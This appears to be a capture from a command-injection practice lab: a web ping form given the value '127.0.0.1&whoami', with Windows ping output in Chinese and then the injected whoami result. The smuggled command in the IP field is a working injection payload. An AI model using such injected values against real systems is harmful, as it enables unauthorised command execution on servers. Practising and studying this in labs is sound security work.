 Enter an IP address: 127.0.0.1&whoami Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
desktop-njt64p2\16414